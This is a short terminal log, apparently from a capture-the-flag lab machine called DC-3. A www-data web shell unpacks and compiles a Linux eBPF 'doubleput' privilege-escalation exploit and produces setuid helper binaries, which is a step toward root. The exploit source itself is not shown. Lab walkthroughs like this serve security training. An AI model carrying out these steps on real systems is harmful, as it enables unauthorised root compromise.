 system
www-data@DC-3:/var/www/html/templates$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates$ ls
ls
39772
39772(1).zip
39772.zip
397721
__MACOSX
beez3
ebpf_mapfd_doubleput_exploit
exploit.tar
index.html
protostar
system
www-data@DC-3:/var/www/html/templates$ cd exploit/
cd exploit/
bash: cd: exploit/: No such file or directory
www-data@DC-3:/var/www/html/templates$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
www-data@DC-3:/var/www/html/templates/ebpf_mapfd_doubleput_exploit$